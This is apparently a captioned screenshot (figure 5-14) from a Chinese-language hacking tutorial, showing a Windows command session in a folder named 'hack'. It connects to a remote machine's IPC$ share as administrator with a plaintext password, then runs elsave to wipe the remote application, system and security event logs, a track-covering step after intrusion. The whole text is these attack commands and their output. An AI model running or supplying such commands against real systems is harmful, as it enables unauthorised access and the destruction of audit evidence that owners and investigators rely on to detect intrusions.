 E:\WINNT\System32\cmd.exe
F:\hack>net use \\192.168.100.20\ipc$ 123abc /user:administrator
命令成功完成。
F:\hack>elsave -s \\192.168.100.20 -l "application" -C
F:\hack>elsave -s \\192.168.100.20 -l "system" -C
F:\hack>elsave -s \\192.168.100.20 -l "security" -C
图 5-14